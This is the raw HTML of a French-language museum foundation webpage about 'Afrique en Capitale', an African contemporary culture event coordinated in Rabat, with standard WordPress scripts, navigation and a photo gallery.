<link rel='stylesheet' id='animatedHeading-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/animatedheadline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://fnm.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.1" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.1" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.19" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.19" id="revmin-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.1" id="lvca-accordion-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.1" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.1" id="lvca-stats-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.1" id="lvca-odometers-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.1" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.1" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.1" id="lvca-spacer-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.1" id="lvca-services-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.1" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.1" id="lvca-tabs-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.1" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.1" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.1" id="lvca-isotope-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.1" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.1" id="lvca-portfolio-js"></script>
<script type="text/javascript" id="deeper_loadmore-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https://fnm.ma/wp-admin/admin-ajax.php","nonce":"5055d92af5"};
//# sourceURL=deeper_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc//assets/js/deeper-loadmore.js?ver=6.9" id="deeper_loadmore-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://fnm.ma/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fnm.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fnm.ma/project/afrique-en-capitale/" />
<link rel='shortlink' href='https://fnm.ma/?p=2906' />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://fnm.ma/wp-content/uploads/2021/11/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.related-projects,
.tp-arr-titleholder,
#comments
{
	display:none;
}
.flickity-button {
	background:#E63812;
}

#fnm-gallery .wpb_single_image img
{
	min-height:185px;
	max-height: 185px;
	object-fit:cover;
}

body
{
		font-family:'Cairo' !important;

}
.post-content p
{
    font-size: 19px;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 20px;
    color: #3c4043;
    font-family: Cairo;
	text-align:left;
}
.mobile-button::before, .mobile-button::after, .mobile-button span
{
	background-color:#fff !important;
}

#main-nav .sub-menu 
{
	width: 260px;
}

.attachment-sanfran-post-single
{
	
	display:none;
}

@media only screen and (max-width: 600px) {
.deeper-canvas.style-1.is-in-view {
display:none !important; 
	}
	#featured-title .inner-wrap
	{
		padding: 100px 0 0;
	}
	#site-logo-inner
	{
		max-width:120px !important;
	}
	.vc_row.vc-custom-col-spacing-90px .vc_column_container
	{
		padding:0;
	}
	.deeper-parallax-item.has-width
	{
		width:95% !important;
	}
}		</style>
		<style type="text/css" data-type="vc_custom-css">.fnm-text
{
    font-family: 'Cairo';
    font-size: 17px;
    color: #3c4043;
    text-align:justify;
}
#featured-title
{
    background-color: #e63912 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1636842586922{margin-bottom: 20px !important;}.vc_custom_1636842602693{margin-bottom: 20px !important;}.vc_custom_1636842622061{margin-bottom: 20px !important;}.vc_custom_1636843264803{margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='deeper-google-font-cairo-css' href='//fonts.googleapis.com/css?family=Cairo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://fnm.ma/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.2.0' type='text/css' media='all' />
</head>

<body class=" sidebar-right blog-empty-widget site-layout-full-width header-style-2 header-simple-search page-single-project footer-style-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	        <div class="search_form_wrap">
	        	<a class="search-close"></a>
	            <form role="search" method="get" class="search_form" action="https://fnm.ma/">
	                <input type="search" class="search-field" value="" name="s" placeholder="Type your search...">
	                <button type="submit" class="search-submit" title="Search">Search<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
	            </form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:189px;"><a href="https://fnm.ma/"><img src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_blanc_72.png" alt="FNM"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://fnm.ma/" class="search-form">
	<input type="search" class="search-field" placeholder="Rechercher dans le site" value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></button>
</form>
</li>
	
	</ul>
<header id="site-header" class="" style="">
    <div class="sanfran-container">
    	<div class="site-header-inner">
            
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:189px;">
					<a class="main-logo" href="https://fnm.ma/" title="FNM" rel="home" ><img src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_blanc_72.png" alt="FNM" /></a>
			</div>
</div><!-- #site-logo -->
            <div class="wrap-inner">
        		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-nav" class="menu"><li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2340"><a href="#"><span>Fondation</span></a>
<ul class="sub-menu">
	<li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://fnm.ma/discours-royaux/"><span>Extraits des discours royaux</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://fnm.ma/mot-du-president/"><span>Mot du président</span></a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://fnm.ma/textes-institutionnels/"><span>Textes institutionnels</span></a></li>
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://fnm.ma/la-fondation-nationale-des-musees/"><span>La Fondation Nationale des Musées</span></a></li>
</ul>
</li>
<li id="menu-item-2345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2345"><a href="#"><span>Musées</span></a>
<ul class="sub-menu">
	<li id="menu-item-2552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2552"><a href="https://fnm.ma/musees-ouverts/"><span>Musées ouverts</span></a></li>
	<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://fnm.ma/musees-en-cours-de-restauration/"><span>Musées en cours de restauration</span></a></li>
</ul>
</li>
<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2348"><a href="#"><span>Expositions et actualités</span></a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fnm.ma/expositions-en-cours/"><span>Expositions en cours</span></a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://fnm.ma/expositions-passees/"><span>Expositions passées</span></a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://fnm.ma/actualites/"><span>Actualités</span></a></li>
	<li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://fnm.ma/la-fnm-en-partage/"><span>La FNM en partage</span></a></li>
	<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://fnm.ma/la-fnm-a-linternational/"><span>La FNM à l’international</span></a></li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://fnm.ma/art-et-education/"><span>Art et éducation</span></a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://fnm.ma/partenaires/"><span>Partenaires</span></a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://fnm.ma/editions/"><span>Editions</span></a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5903"><a href="#"><span>Presse</span></a>
<ul class="sub-menu">
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://fnm.ma/communiques-de-presse/"><span>Communiqués de presse</span></a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a href="https://fnm.ma/les-medias-en-parlent/"><span>Les médias en parlent</span></a></li>
	<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://fnm.ma/tournages-et-prises-de-vue/"><span>Tournages et prises de vue</span></a></li>
</ul>
</li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://fnm.ma/annonces/"><span>Annonces</span></a></li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg viewBox="0 0 42 44">
						<line class="cls-1" x1="29.32" y1="31.01" x2="40" y2="42"/>
						<ellipse class="cls-1" cx="18.29" cy="18.1" rx="16.29" ry="16.1"/>
					</svg></a></div>            </div><!-- /.wrap-inner -->
    	</div><!-- /.site-header-inner -->
    </div><!-- /.sanfran-container -->
</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style="background-image: url(http://fnm.ma/wp-content/uploads/2021/10/featured-bg-project.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover;">
    <div class="sanfran-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                        AFRIQUE EN CAPITALE                    </h1>
                </div>
            
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="sanfran-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid position-relative has-canvas"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-spacer clearfix" data-config='{"desktop":100,"mobile":80,"smobile":60}'></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-fancy-image simple " style="" >
							<img decoding="async" alt="image" src="https://fnm.ma/wp-content/uploads/2021/11/fnm-affiche-vide.jpg" /> 
						</div><div class="deeper-spacer clearfix" data-config='{"desktop":30,"mobile":30,"smobile":30}'></div><div class="url-wrap align-center " style="display:flex;align-items:center; position:absolute;">
						<a class="deeper-video-icon popup-video style-2" href="#"></a>
						<span class="video-text">Visite guidée de l'exposition</span>		
					</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-content-box clearfix ctb-1681518971 wow fadeInUp" style="" data-config='{"padding":"0","mobiPadding":"0","margin":"","mobiMargin":"0","borderStyleHover":"solid"}' data-wow-duration="0.75s" data-wow-delay="0.3s">
					<div class="inner " style="">
						<h2 class="deeper-text align-left " style="font-size:26px;font-weight:700;line-height:33px;color:#fd250c;font-family:Cairo;" ><span>AFRIQUE EN CAPITALE</span>
</h2><div class="deeper-gridbox clearfix  grid2 no-borders v-30  h-18 grid-lg-2 grid-md-2 grid-sm-1" data-column="2"><div class="list-wrap">
					<ul class="deeper-list  " >
						<li class="list-item" style="padding-left:32px;margin-bottom:18px;">
						<div class="deeper-icon icon-top align-left icon-font icon-90723663" data-config='{"color":"#010101","fontSize":"24px","lineHeight":"22px"}'>
							<span class="icon-wrap"><i class="fe-calendar"></i></span>
						</div>
						<div class="content-wrap">
							<h4 class="title " style="line-height:24px;">Du 28 Mars au 28 Avril 2017</h4>
							
						</div>
					</li>
					</ul>
				</div><div class="list-wrap">
					<ul class="deeper-list  " >
						<li class="list-item" style="padding-left:32px;margin-bottom:18px;">
						<div class="deeper-icon icon-top align-left icon-font icon-63215781" data-config='{"color":"#010101","fontSize":"24px","lineHeight":"22px"}'>
							<span class="icon-wrap"><i class="fe-map-pin"></i></span>
						</div>
						<div class="content-wrap">
							<h4 class="title " style="line-height:24px;">MMVI</h4>
							
						</div>
					</li>
					</ul>
				</div></div><div class="deeper-spacer clearfix" data-config='{"desktop":30,"mobile":30,"smobile":30}'></div><div class="deeper-divider divider-center divider-solid" style=""></div><div class="clearfix"></div><div class="deeper-spacer clearfix" data-config='{"desktop":30,"mobile":30,"smobile":30}'></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1636842586922 font-weight-600 fnm-text" >
		<div class="wpb_wrapper">
			<p>C’est dans le sillage du discours de Sa Majesté le Roi Mohammed VI, lors du 28ème sommet de l’Union Africaine et de la dynamique nationale engagée pour le développement continental que s’est préparée, pour le mois d’avril 2018 à Rabat, une première, célébrant la culture contemporaine africaine.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1636842602693 font-weight-400 fnm-text" >
		<div class="wpb_wrapper">
			<p>Coordonnée par la Fondation Nationale des musées, la manifestation « Afrique en Capitale » a été pensée en partenariat avec plusieurs opérateurs culturels et institutionnels de la capitale : le Ministère de la Communication, le Ministère de la Culture, le Musée Mohammed VI d’Art Moderne et Contemporain, le Conseil National des Droits de l’Homme, le Théâtre Mohammed V, le musée Bank Al Maghrib, la Bibliothèque Nationale du Royaume du Maroc, l’Institut des Etudes Africaines, l’Institut Supérieur des Métiers de l’Audiovisuel et du Cinéma, la Fondation CDG, la Fondation ONA et la Fondation Montresso.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1636842622061 font-weight-400 fnm-text" >
		<div class="wpb_wrapper">
			<p>Constituant une manifestation artistique multidisciplinaire d’envergure, programmée tout au long du mois d’avril : expositions, concerts, projections de film, street art, conférences…, qui a permis d’accueillir tout un continent de créativité, vibrante et contemporaine, positionnant ainsi Rabat comme une grande capitale culturelle africaine.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1636843264803 font-weight-400 fnm-text" >
		<div class="wpb_wrapper">
			<p>La coordination globale de l’événement « L’Afrique en Capitale » a été confiée à Brahim El Mazned, professionnel aguerri de l’événementiel artistique et culturel. Il est par ailleurs directeur fondateur de Visa For Music, Directeur artistique du festival Timitar et secrétaire général de la Fondation Hiba. Il est aussi une fin connaisseuse des réseaux culturels africains, ayant déjà visité une trentaine de pays du continent.</p>

		</div>
	</div>
<div class="deeper-spacer clearfix" data-config='{"desktop":40,"mobile":40,"smobile":40}'></div>
					</div>
					
				</div></div></div></div></div><div class="deeper-spacer clearfix" data-config='{"desktop":120,"mobile":120,"smobile":40}'></div></div></div></div><div class="deeper-canvas  style-1 " style="position:absolute;top:0;left:0;" data-inviewport="yes">
								<div class="parallax-wrap">
									<div class="canvas-item" data-parallax='{ , "smoothness" : 30}' data-top="0">
										<div class="image-wrap" style="width:650px"><img decoding="async" src="https://fnm.ma/wp-content/uploads/2021/11/9-1.png" alt="Image"></div>
									</div>
								</div>
							</div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid position-relative has-canvas"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-2906-3834882149]" href="https://fnm.ma/wp-content/uploads/2021/05/image1-1024x768.jpeg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img fetchpriority="high" decoding="async" width="1280" height="960" src="https://fnm.ma/wp-content/uploads/2021/05/image1.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://fnm.ma/wp-content/uploads/2021/05/image1.jpeg 1280w, https://fnm.ma/wp-content/uploads/2021/05/image1-300x225.jpeg 300w, https://fnm.ma/wp-content/uploads/2021/05/image1-1024x768.jpeg 1024w, https://fnm.ma/wp-content/uploads/2021/05/image1-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-2906-1471133359]" href="https://fnm.ma/wp-content/uploads/2021/05/image2-1024x768.jpeg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" width="1280" height="960" src="https://fnm.ma/wp-content/uploads/2021/05/image2.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://fnm.ma/wp-content/uploads/2021/05/image2.jpeg 1280w, https://fnm.ma/wp-content/uploads/2021/05/image2-300x225.jpeg 300w, https://fnm.ma/wp-content/uploads/2021/05/image2-1024x768.jpeg 1024w, https://fnm.ma/wp-content/uploads/2021/05/image2-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-2906-1230977408]" href="https://fnm.ma/wp-content/uploads/2021/05/image3-1024x768.jpeg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" width="1280" height="960" src="https://fnm.ma/wp-content/uploads/2021/05/image3.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://fnm.ma/wp-content/uploads/2021/05/image3.jpeg 1280w, https://fnm.ma/wp-content/uploads/2021/05/image3-300x225.jpeg 300w, https://fnm.ma/wp-content/uploads/2021/05/image3-1024x768.jpeg 1024w, https://fnm.ma/wp-content/uploads/2021/05/image3-768x576.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid position-relative has-canvas"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-spacer clearfix" data-config='{"desktop":100,"mobile":60,"smobile":60}'></div></div></div></div></div>
				
				<div class="related-projects">
    <h2 class="title">Related Projects</h2><div class="deeper-spacer clearfix" data-config='{"desktop":75,"mobile":55,"smobile":35}'></div>    <div class="deeper-carousel-box  column-3 column2-3 column3-2 column4-1 gap-30" data-config='{"groupCells":false, "fullAside":false}'>
                                    <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/qasida-noire-touhami-ennadre/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/qasida-noire-touhami-ennadre/">
                            "QASIDA NOIRE" - TOUHAMI ENNADRE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/regards-sur-la-jeune-scene-photographique-marocaine/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/regards-sur-la-jeune-scene-photographique-marocaine/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/le-maroc-a-travers-les-ages/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/le-maroc-a-travers-les-ages/">
                            Le Maroc à travers les âges                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/lafrique-vue-par-ses-photographe-de-malick-sidibe-a-nos-jours/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/lafrique-vue-par-ses-photographe-de-malick-sidibe-a-nos-jours/">
                            L’Afrique vue par ses photographe, de Malick Sidibé à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/henri-cartier-bresson/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/henri-cartier-bresson/">
                            Henri Cartier-Bresson                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/le-maroc-richesses-et-diversites-regards-sur-notre-patrimoine/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/le-maroc-richesses-et-diversites-regards-sur-notre-patrimoine/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/delacroix-souvenirs-dun-voyage-au-maroc/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/delacroix-souvenirs-dun-voyage-au-maroc/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/exposition-au-musee-la-kasbah-des-cultures-mediteranneennes-de-tanger/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/exposition-au-musee-la-kasbah-des-cultures-mediteranneennes-de-tanger/">
                            EXPOSITION AU MUSEE LA KASBAH DES CULTURES MEDITERANNEENNES DE TANGER                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/exposition-au-musee-de-lhistoire-et-des-civilisations-de-rabat/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/exposition-au-musee-de-lhistoire-et-des-civilisations-de-rabat/">
                            EXPOSITION AU MUSEE DE L’HISTOIRE ET DES CIVILISATIONS DE RABAT                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/exposition-au-musee-national-du-tissage-et-du-tapis/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/exposition-au-musee-national-du-tissage-et-du-tapis/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
